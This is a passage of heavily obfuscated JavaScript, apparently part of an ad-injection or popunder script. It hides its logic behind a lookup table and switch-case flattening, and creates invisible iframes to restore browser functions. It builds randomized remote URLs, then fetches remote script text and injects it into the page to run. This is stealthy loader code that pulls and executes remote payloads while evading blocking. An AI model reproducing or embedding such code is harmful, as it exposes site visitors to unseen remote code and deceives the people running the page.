e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return 